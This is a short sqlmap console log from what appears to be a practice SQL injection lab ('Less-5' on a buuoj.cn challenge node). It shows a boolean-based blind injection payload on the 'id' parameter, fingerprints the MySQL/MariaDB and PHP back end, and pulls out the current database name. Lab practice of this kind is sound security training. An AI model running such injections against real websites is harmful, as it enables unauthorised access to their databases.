 got a 301 redirect to 'http://7796490a-d8c6-4484-a4f4-93f46c2e3466.node5.buuoj.cn/Less-5/?id=1'. Do you want to follow?
[Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2433=2433 AND 'rozx'='rozx
---
[10:25:17] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty, PHP 5.6.40
back-end DBMS: MySQL 5 (MariaDB fork)
[10:25:17] [INFO] fetching current database
[10:25:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[10:25:17] [INFO] retrieved: security
current database: 'security'
[10:26:05] [INFO] fetched data logged to text files under 'C:\Users\19085\AppData\Local\sqlmap\output\7796490a-d8c6-4484
-a4f4-93f46c2e3466.node5.buuoj.cn'